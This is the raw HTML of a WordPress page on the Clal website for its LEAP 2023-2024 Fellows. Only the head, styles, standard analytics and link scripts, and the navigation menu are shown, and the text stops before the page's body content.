

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/leap/leap-2023-2024-fellows-3/
body_size: 9288
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LEAP 2023-2024 Fellows - Clal</title>
	<link rel="canonical" href="https://www.clal.org/leap/leap-2023-2024-fellows-3/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="LEAP 2023-2024 Fellows - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=1120%2C1109&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/","url":"https://www.clal.org/leap/leap-2023-2024-fellows-3/","name":"LEAP 2023-2024 Fellows - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/#primaryimage"},"image":{"@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=1120%2C1109&ssl=1","datePublished":"2023-09-24T20:13:19+00:00","breadcrumb":{"@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/leap/leap-2023-2024-fellows-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=1120%2C1109&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=1120%2C1109&ssl=1","width":1120,"height":1109},{"@type":"BreadcrumbList","@id":"https://www.clal.org/leap/leap-2023-2024-fellows-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"LEAP","item":"https://www.clal.org/leap/"},{"@type":"ListItem","position":3,"name":"LEAP 2023-2024 Fellows"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; LEAP 2023-2024 Fellows Comments Feed" href="https://www.clal.org/leap/leap-2023-2024-fellows-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fleap%2Fleap-2023-2024-fellows-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fleap%2Fleap-2023-2024-fellows-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/3249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-Qp' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="LEAP 2023-2024 Fellows" />
<meta property="og:url" content="https://www.clal.org/leap/leap-2023-2024-fellows-3/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-09-24T20:13:19+00:00" />
<meta property="article:modified_time" content="2023-09-24T20:13:19+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="LEAP 2023-2024 Fellows" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=1120%2C1109&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default attachmentid-3249 attachment-png custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section>
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center">
				<h1 class="h2">LEAP 2023-2024 Fellows</h1>			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 post-content">
